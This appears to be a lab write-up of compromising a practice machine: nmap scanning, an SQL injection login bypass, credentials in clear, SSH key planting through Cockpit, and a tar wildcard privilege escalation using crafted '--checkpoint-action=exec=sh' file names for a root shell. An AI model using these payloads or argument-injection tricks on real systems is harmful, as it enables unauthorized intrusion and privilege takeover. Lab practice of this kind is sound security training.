Reading Time: 2 min read
Start 08:05 31-01-2025
Scope:192.168.134.10sudo nmap -sC -sV -vvvv --min-rate=5000 -sT -T5 -p- 192.168.134.10 -Pn
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))| http-methods:|_ Supported Methods: GET POST OPTIONS HEAD|_http-server-header: Apache/2.4.41 (Ubuntu)|_http-title: blaze9090/tcp open http syn-ack Cockpit web service 198 - 220|_http-title: Did not follow redirect to https://192.168.134.10:9090/| http-methods:|_ Supported Methods: GET HEADFeroxbuster
Section titled “Feroxbuster”Port 80 gives the following output.

port 9090 however gave an immense output.

Since I got stuck here I went ahead and ran gobuster for good measure to try and see if I missed something.
Gobuster
Section titled “Gobuster”
Feroxbuster completely missed this! Let’s check it out.
80/TCP - HTTP
Section titled “80/TCP - HTTP”
I tried to enter admin - admin and got this red colored response:

Perhaps SQLi?

Yup, let’s do some SQLi testing.
After some tries I get the following:

Not to worry as the site still works.
I fire up burp to start testing the injections:

Let’s start modifying it.
'OR '' = '
code 302, seems good, let’s try it out.

Awesome

jamescanttouchhhthiss@455152
cameronthisscanttbetouchedd@455152Returning back to port 9090 I was able to log in using james’s creds.
9090/TCP - HTTP
Section titled “9090/TCP - HTTP”
Login screen for some sort of Ubuntu web access.
Using james creds I got in:

In the Host > Accounts > james section I found a spot where I could upload Authorized Public SSH Keys so I copy pasted my id_rsa.pub file into it.

Foothold
Section titled “Foothold”Let’s try to log in via SSH.

local.txt
Section titled “local.txt”
Enumeration
Section titled “Enumeration”
Privilege Escalation
Section titled “Privilege Escalation”Using the wildcard trick we get a root shell easily.
touch ./--checkpoint=1touch ./--checkpoint-action=exec=shsudo tar -czvf /tmp/backup.tar.gz *![]()

proof.txt
Section titled “proof.txt”
Finished 09:02 31-01-2025